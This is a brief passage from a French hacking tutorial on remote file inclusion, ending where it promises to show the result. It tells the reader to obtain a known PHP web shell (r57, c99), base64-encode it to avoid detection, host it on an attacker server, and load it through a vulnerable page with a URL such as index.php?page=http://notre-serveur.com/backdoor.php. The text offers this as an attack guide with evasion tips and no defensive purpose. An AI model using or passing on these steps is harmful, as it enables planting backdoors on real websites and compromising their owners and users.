  1. La faille include a distance
 Tout d’abord nous devons avoir une backdoor près a être
employer, pour cela tapez dans google une backdoor précise
comme r57, c99, c100 myshell, etc. Il préférable de l’encoder
en base64 encoding pour ne pas être détecter.
 Nous supposons que nous avons trouvé la faille sur un site, et
qu’elle permette l’inclusion de n’importe quelle page.
Maintenant, il ne nous reste plus qu’à placer notre backdoor sur
notre serveur FTP ou un serveur gratuit n’exécutant pas le PHP.
 Quelque soit la solution choisie, nous pouvons donc appeler la
page vulnérable de cette manière :
index.php?page=http://notre-serveur.com/backdoor.php
(si elle est sur un serveur FTP, remplacez évidemment http ://
par ftp :// et indiquez le login/pass de manière habituelle).
 Et nous verrons notre backdoor s’afficher comme suit:
 